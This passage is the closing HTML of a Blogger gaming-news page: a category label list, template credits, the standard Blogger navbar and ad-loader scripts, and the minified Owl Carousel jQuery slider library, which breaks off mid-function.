<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4744674253957736844\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 